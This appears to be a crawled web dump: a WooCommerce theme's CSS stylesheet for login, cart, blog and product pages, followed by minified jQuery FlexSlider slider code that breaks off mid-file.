@media screen and (min-width: 64.0625rem){
	.klb-comment-body .vcard {
		margin-right: 2.5rem;
	}
}

.klb-comment-body img.avatar {
    border-radius: 50%;
}

.single-post .post-comments .comment-list .comment-body .comment-content {
    padding-left: 0;
}

.single-post .post-comments .comment-list .comment-body .reply {
    padding: 0;
}

.products.hover-opacity:hover .product:hover {
    z-index: 9;
}

a {
	text-decoration: none;
	color: var(--color-primary);
}

.comment-metadata time {
	font-size: 0.75rem;
    font-weight: 500;
    color: var(--color-text-light);
    margin-left: 0.9375rem;
}

.site-login {
	margin-top: 2.5rem; 
}

@media screen and (min-width: 64rem) {
	.site-login {
		margin-top: 5.5rem; 
	}
}

.site-login .site-login-container {
	display: block;
	max-width: 560px;
	padding: 0 .9375rem;
	margin-left: auto;
	margin-right: auto; 
}
.site-login .site-login-overflow {
	position: relative;
	overflow: hidden; 
}
@media screen and (min-width: 64rem) {
	.site-login .site-login-overflow {
		border: 1px solid #e5e8ec;
		border-radius: 7px;
		padding: 60px; 
	}
}

.site-login .login-page-tab {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0 0 1.75rem;
	padding: 0;
	list-style: none;
}

.site-login .login-page-tab li + li {
	margin-left: 1.25rem; 
}
@media screen and (min-width: 64rem) {
	.site-login .login-page-tab li + li {
		margin-left: 2.5rem; 
	} 
}

.site-login .login-page-tab li a {
	font-family: var(--theme-secondary-font);
	font-size: 1.065rem;
	font-weight: 600;
	text-transform: uppercase;
	color: #212529;
	text-decoration: none; 
}

.site-login .login-page-tab li a:not(.active) {
	color: #c2c2d3; 
}

.site-login .login-form-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 200%;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99);
	transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99); 
}

.site-login.no-register .login-form-container {
    width: 100%;
}

.site-login .login-form-container > * {
	padding: 0 1px;
	width: 100%;
	will-change: opacity;
	margin-top: .9375rem;
	-webkit-transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99);
	transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99); 
}

.site-login .login-form-container > *.register-form {
	opacity: 0; 
}

.site-login .login-form-container .lost-password {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between; 
}

.site-login .login-form-container .woocommerce-button {
	width: 100%;
}

.site-login .login-form-container.show-register-form {
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%); 
}
.site-login .login-form-container.show-register-form .login-form {
	opacity: 0; 
}
.site-login .login-form-container.show-register-form .register-form {
	opacity: 1; 
}

@media screen and (max-width: 600px) {
	.woocommerce-cart .shop-container,
	.woocommerce-checkout .shop-container,
	.woocommerce-account .shop-container {
		margin-top: 1.875rem !important;
	}
}

.woocommerce-cart .shop-container,
.woocommerce-checkout .shop-container,
.woocommerce-account .shop-container {
	margin-top: 3.75rem;
}

@media screen and (min-width: 48rem) {
  .products.column-6 .product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
}
@media screen and (min-width: 75rem) {
  .products.column-6 .product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666%;
    flex: 0 0 16.6666%;
  }
}

.cart-empty-page {
    text-align: center;
    max-width: 760px;
    margin-top: 40px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto;
}

.cart-empty-page .cart-empty {
    font-size: 1.125rem;
    font-weight: 700;
    text-transform: uppercase;
    color: var(--color-danger);
    margin-bottom: 1.25rem;
}

.cart-empty-page .empty-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 10rem;
    height: 10rem;
    margin-bottom: 1.875rem;
}

@media(max-width: 600px){
	.my-account-wrapper .my-account-user {
		margin-top: 15px;
	}
	
	.woocommerce-account .col-1, .woocommerce-account .col-2 {
	    width: 100%;
	}

	.woocommerce-account .col-1 + .col-2 {
	    margin-top: 30px;
	}
}

section.woocommerce-order-details + section.woocommerce-customer-details {
    margin-top: 30px;
}

section.woocommerce-order-details td, section.woocommerce-order-details th {
    padding: 10px;
}

.product .product-footer .product-footer-inner .button {
    font-size: 0.875rem;
    width: 100%;
    height: 2.375rem;
}

.widget-checkbox-list ul li a label:hover span {
    background-color: #f2f3f5;
}

form#klb-attribute-filter {
    position: relative;
}

.attribute-filter-loader {
    width: 100%;
    height: 100%;
    background-color: rgb(243 97 15);
    animation: none;
    transform: none;
    position: absolute !important;
    top: -10px;
    left: 0;
    padding: 12px;
    opacity: 0.2;
}

.service-search-modal .attribute-filter-loader,
.widget_search_filter .attribute-filter-loader{
    background-color: rgba(255, 255, 255, 0.6);
    opacity: 1;
    top: 0;
}

.meta-item.sticky-post {
    font-weight: 500;
    color: var(--color-primary);
    text-transform: uppercase;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-cover.has-background-dim p.wp-block-cover-text {
    color: #fff;
}

.wp-block-cover {
    margin-bottom: 15px;
}

ul.blocks-gallery-grid {
    padding-left: 0;
}

figure.wp-block-gallery figcaption.blocks-gallery-caption {
    margin-bottom: 30px;
}

.klb-post .has-large-font-size {
    line-height: initial;
}

.klb-post p[style="font-size:46px"] {
    line-height: initial;
}

.klb-post span.catcount {
    font-size: 1rem;
    float: right;
}

.klb-post select, .klb-post form.wp-block-search {
    margin-bottom: 1rem;
}

.klb-pagination a,
.klb-pagination span.current {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 0.8125rem;
    font-weight: 600;
    width: 2.125rem;
    height: 2.125rem;
    border: 1px solid var(--color-form-border);
    border-radius: 3px;
    text-decoration: none;
    color: var(--color-text);
}

.klb-pagination span.current {
    background-color: var(--color-primary);
    border-color: transparent;
    color: #fff;
}

.klb-readmore.button + .klb-pagination {
    margin-top: 20px;
}

form.post-password-form input[type="submit"] {
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    color: #fff;
}

form.post-password-form input[type="submit"]:hover {
    opacity: 0.8;
}

@media (max-width: 768px){
	ol.comment-list ul.children {
		padding-left: 0;
	}
	
	.comment .klb-post td {
		padding: 4px;
	}
}

nav.comment-navigation h3 {
    font-size: 16px;
}

nav.comment-navigation a {
    font-size: 15px;
}

nav#comment-nav-above {
    margin-bottom: 20px;
	margin-top: 30px;
}

nav#comment-nav-below {
    margin-bottom: 30px;
}

.wp-block-gallery.alignleft {
    margin-right: 30px;
}

blockquote {
    border-left: 4px solid var(--color-form-border);
    padding-left: 1.875rem;
    padding-right: 1.875rem;
    padding-top: 1.25rem;
    padding-bottom: 0.75rem;
    margin-top: 0.9375rem;
    margin-bottom: 0.625rem;
}

@media screen and (min-width: 64.0625rem){
	blockquote {
		padding-left: 3.125rem;
		margin-top: 1.875rem;
		margin-bottom: 1.875rem;
	}
}

iframe {
    max-width: 100%;
}

.post .entry-title {
    word-break: break-word;
}

span.catcount {
    float: right;
    font-size: 0.8125rem;
    color: var(--color-text-primary);
}

.blog-sidebar .widget ul li a,
.blog-sidebar .widget ol li a{
    color: var(--color-text-primary);
    text-decoration: none;
    display: inline-block;
}

.blog-sidebar .widget ul, .blog-sidebar .widget ol {
    list-style: none;
    padding-left: 0;
    font-size: 0.875rem;
}

.blog-sidebar .widget ul > li + li {
    margin-top: 0.5rem;
}

.blog-sidebar ul li a:before {
    margin-right: 10px;
    text-rendering: auto;
    line-height: 1;
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e99e';
    font-size: 12px;
}

.widget_calendar caption {
	font-weight: 500;
    color: #fff;
    text-align: center;
	background-color: var(--color-primary);
}

.widget_calendar table th {
    font-weight: 400;
    background: #ddd;
}

.widget_calendar table#wp-calendar {
    caption-side: top;
	text-align: center;
}

nav.wp-calendar-nav {
    padding-top: .75rem;
	text-align: center;
}

.widget_recent_comments ul li > a:before {
    display: none;
}

.widget_rss ul li a.rsswidget {
    display: block;
    font-weight: 500;
    margin-bottom: .625rem;
}

.widget_rss ul li {
    margin-bottom: 1rem;
}

.blog-sidebar .widget ul.children, 
.blog-sidebar .widget ul.sub-menu {
    padding-left: 15px;
    margin-top: 0.5rem;
}

.widget.widget_popular_posts ul li a:before {
    display: none;
}

.tagcloud a {
    color: #021523;
    background-color: transparent;
    border: 1px solid var(--color-form-border);
    height: 2rem;
    padding-left: 1rem;
    padding-right: 1rem;
    font-size: .875rem !important;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 5px;
}

.search_form {
    width: 100%;
    position: relative;
}

.search_form button {
    position: absolute;
    right: 0;
    top: 0;
    background: none;
    border: none;
    outline: 0;
    color: #202435;
}

.search_form button i {
    font-size: 1rem;
}

.blog-sidebar .badge.large {
    background: none;
    color: inherit;
    font-weight: inherit;
    padding: 0;
    min-height: 0;
    text-transform: inherit;
    display: inline;
    line-height: inherit;
    white-space: inherit;
    font-size: 0.875rem;
}

.klb-page.page-content {
  margin-top: 1.875rem;
}
@media screen and (min-width: 64.0625rem) {
  .klb-page.page-content {
    margin-top: 3.75rem;
  }
}

h1.klb-page-title {
    margin-bottom: 1.2rem;
}

@media(max-width:991px){
	.blog-sidebar {
		margin-top: 40px;
	}
}

h2.search-title {
    margin-bottom: 1.875rem;
    font-weight: 600;
    font-size: 2.5rem;
}

.single-product-wrapper .product-detail .product-meta .product-rating + .product-sku {
    border-left: 1px solid var(--color-info-dark);
    padding-left: 0.625rem;
    margin-left: 0.625rem;
}

.single-product-wrapper .product-detail .product-meta  .product-sku {
    border: none;
    padding-left: 0;
    margin-left: 0;
}

#tab-additional_information h2 {
    font-weight: 400;
    font-size: 1.125rem;
}

.woocommerce-product-gallery__image img {
    width: 100%;
}

.single-product-wrapper .product-detail .product-meta.bottom .product-tags {
    align-items: center;
}

.single-product-wrapper .product-detail .product-meta.bottom .product-tags a + a {
    margin-left: 5px;
}

.quickview-product.single-product-wrapper .product-detail .product-iconboxes {
    display: none;
}

.widget_social_media .social-media a {
    display: flex !important;
}

.widget_social_media .social-media a:before {
	display: none;
}

.widget_search_filter .entry-description {
    font-size: 0.75rem;
    color: var(--color-text-description);
}

@media screen and (max-width:64rem) {
	.single-product-wrapper .product-detail form .product-low-stock {
		display:none;
	}
  
	.product-detail .buy_now_button {
		width: 100%;
		margin-top: 1.25rem;
	}
	
	.single .product-type-simple form.cart {
		display: flex;
		flex-flow: row wrap;
	}
}

.badge.trending {	
    background-color: var(--color-danger);
}

.tab-ajax.preloader {
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.6);
    animation: none;
    transform: none;
    position: absolute !important;
}

.tab-ajax.preloader .path {
    display: none;
}

.woocommerce-privacy-policy-text p {
    font-size: 0.8125rem;
}

.woocommerce-checkout-review-order-table th, .woocommerce-checkout-review-order-table td {
    max-width: 50%;
    width: 50%;
}

#order_review .woocommerce-terms-and-conditions p:first-child {
    display: none;
}

.login-dropdown-wrapper ul.myaccount-navigation {
    list-style: none;
    padding: 0;
    text-align: left;
}

.login-dropdown-wrapper ul.myaccount-navigation li a {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 0.625rem;
    padding-right: 0.625rem;
    border-radius: var(--theme-theme-radius-small);
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0.8125rem;
    font-weight: 500;
    color: currentColor;
    -webkit-transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
    transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
}

.login-dropdown-wrapper ul.myaccount-navigation li:last-child a {
    padding-bottom: 0;
}

.site-header .quick-button .login-dropdown.user-logged-in {
    min-width: 12rem;
}

.tinv-wishlist .tinv-modal.tinvwl_added_to_wishlist.tinv-modal i:before {
    top: 3px;
}

.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button {
    align-items: baseline;
    padding-top: 0.4rem;
    padding-bottom: 0.4rem;
}

.woocommerce-thankyou-order-received {
    margin-bottom: 30px;
    padding: 3%;
    width: 100%;
    border: 2px dashed var(--color-success);
    color: var(--color-success);
    text-align: center;
    font-weight: 600;
    font-size: 22px;
    line-height: 1.4;
}


ul.woocommerce-thankyou-order-details li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
}

ul.woocommerce-thankyou-order-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 25px 20px;
    margin: 15px 0;
    box-sizing: border-box;
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 5%);
}

@media(max-width:768px){
    ul.woocommerce-thankyou-order-details {
        flex-direction: column;
    }

    ul.woocommerce-thankyou-order-details li {
        margin-bottom: 10px;
    }
}

h2.woocommerce-order-details__title, section.woocommerce-customer-details h2 {
    font-size: 1rem;
    font-weight: 600;
    text-transform: uppercase;
}

@media(max-width:991px){
	.products .product .product-footer .product-footer-details {
	    display: none;
	}
	
	.products .product .product-footer .product-footer-inner {
	    padding-top: 0;
	}

	.products .product .product-buttons > *,
	.elementor-widget-partdo-deals-product .product .product-buttons > *, 
	.elementor-widget-partdo-special-product .product .product-buttons > * {
	    opacity: 1;
	    -webkit-transform: translateX(0);
	    transform: translateX(0);
	}

	.quickview-product h1.product_title {
	    margin-top: 30px;
	}
}

@media(max-width:767px){
	.elementor-widget-partdo-deals-product .col-md-6 + .col-md-6 {
	    margin-top: 20px;
	}

	.single-product-wrapper .product-detail .product-meta.bottom > * {
	    display: inline-block;
	}
}

.elementor-widget-partdo-deals-product .product:hover.custom-hover,
.elementor-widget-partdo-special-product .product:hover.custom-hover {
	z-index: 11;
}
.elementor-widget-partdo-deals-product .product:hover .product-buttons > *,
.elementor-widget-partdo-special-product .product:hover .product-buttons > * {
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.elementor-widget-partdo-deals-product .product:hover .content-switcher .switcher-wrapper,
.elementor-widget-partdo-special-product .product:hover .content-switcher .switcher-wrapper {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
@media screen and (min-width: 992px) {
  .elementor-widget-partdo-deals-product .product:hover .product-footer, .elementor-widget-partdo-deals-product .product:hover .product-content-fade
  .elementor-widget-partdo-special-product .product:hover .product-footer, .elementor-widget-partdo-special-product .product:hover .product-content-fade {
    opacity: 1;
    visibility: visible;
  }
}

.product-wishlist span.tinvwl_add_to_wishlist-text {
    font-size: 0;
}

.product-detail form.cart .tinv-wishlist {
    display: none;
}

.shop-container.shop-page-wrapper .klbth-banner {
	margin-bottom: 0.9375rem;
}

@media screen and (min-width: 992px) {
	.shop-container.shop-page-wrapper .klbth-banner {
		margin-bottom: 1.25rem;
	}
}

.woocommerce-cart-form table td.product-remove {
    position: relative;
}

@media screen and (max-width: 64.0625rem){
	.theiaStickySidebar {
		width: 100%;
		height: 100%;
		overflow: hidden !important;
		overflow-anchor: none;
		-ms-overflow-style: none;
		touch-action: auto;
		-ms-touch-action: auto;
	}
	
	#sidebar .widget:last-child {
		margin-bottom: 1.25rem;
	}	
}

.filter-holder .widget_search_filter .entry-description p {
    display: none;
}

.filter-holder .widget_search_filter .entry-description p {
    display: none;
}

.filter-holder ul {
    list-style: none;
    padding: 0;
}

.product .product-cart-form a.button:hover:after {
    border: 1px solid rgb(255 251 251 / 40%);
    border-left-color: #fff;
}

.post .entry-meta .meta-item {
    font-size: 0.85rem;
}

.post .entry-meta .meta-item > span {
    color: var(--color-text-description);
}

.sticky-footer {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
}

.single-product .woocommerce-product-details__short-description ul {
    padding-left: 15px;
}

.klbth-module-header.align-center .entry-description {
    color: var(--color-text-description);
    line-height: 1.4;
}

.mvx-dashboard.woocommerce .col-1, .mvx-dashboard.woocommerce .col-2 {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    max-width: 100%;
}

.mvx-dashboard.woocommerce .col2-set {
    margin-left: -15px;
    margin-right: -15px;
}

.mvx-dashboard.woocommerce .col2-set:before, 
.mvx-dashboard.woocommerce .col2-set:after {
    content: '';
    display: table;
    clear: both;
}

.mvx-dashboard.woocommerce h2{
    font-size: 1.125rem;
    font-weight: 500;
}

.mvx-dashboard.woocommerce label.woocommerce-form-login__rememberme {
    display: block;
    width: 100%;
    margin-bottom: 1rem;
}


.mvx-main-section .mvx-tab-header {
    display: none;
}

body.tax-dc_vendor_shop {
    background-color: var(--color-background);
}

.vendor-store .woocommerce-products-header__title.page-title {
    display: none;
}

.vendor-store .woocommerce-products-header {
	margin-top: 0;
}

.vendor-store .column-class.mvx-middle-sec {
    margin-left: 0;
    margin-right: 0;
}

.vendor-store {
    margin-top: 30px;
}

.single section.woosc-quick-table {
    display: none;
}

@media (max-width: 600px){
	.site-header .cart-button:hover .cart-dropdown.hide {
	    opacity: 0;
	    visibility: hidden;
	    pointer-events: auto;
	}
}

input#rememberme {
    position: relative;
    top: 1px;
    margin-right: 6px;
}

.product-extra-details table tr td, .product-extra-details table tr th {
    background-color: var(--bs-table-bg);
    border-width: 0;
    border-bottom-width: 1px;
    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.product-extra-details table p {
    margin-bottom: 0;
}

.product-detail .klbth-countdown-wrapper {
    margin-bottom: 1.25rem;
}

.site-header .klbth-menu-wrapper.primary .menu-item-has-children.mega-menu > .sub-menu > .menu-item:hover > a {
    color: #c8cdd3 !important;
    background-color: transparent !important;
}

.site-header .klbth-menu-wrapper.primary .menu-item-has-children.mega-menu > .sub-menu > .menu-item > a {
    color: #c8cdd3 !important;
}

.quickview-product tr.product {
    display: table-row;
}

.quickview-product td.woocommerce-grouped-product-list-item__thumbnail {
    padding-right: 0;
    min-width: 40px;
}

.klb-title.module-header {
    margin-bottom: 15px;
}

.klb-title.module-header {
    width: 100%;
}

.klb-module{
    margin-top: 1.875rem;    
}

@media screen and (min-width: 64rem){
	.klb-module {
		margin-top: 3.75rem;
	}
}

.klb-title h2.entry-title {
	width:100%;
    padding-bottom: 0.9375rem;
    border-bottom: 1px solid var(--color-info-dark);
    font-size: 1.125rem;
    line-height: var(--bs-body-line-height);
}

@media screen and (min-width: 64rem){
    .klb-title h2.entry-title {
        font-size: 1.25rem;
    }
}

.product-categories.posted_in {
    flex-wrap: wrap;
}

.select2-container--open .select2-dropdown {
    z-index: 99999;
}

.wpcf7 p br {
    display: none;
}

.wpcf7 p {
    margin-bottom: 0;
}

p.woocommerce-store-notice.demo_store {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    background: var(--color-primary);
    margin: 0;
    padding: 15px;
    color: #fff;
    z-index: 999;
}

p.woocommerce-store-notice.demo_store a {
    color: #fff;
    font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/gallery/js/jquery.flexslider-min.js
body_size: 9223
content:
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveCars","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new 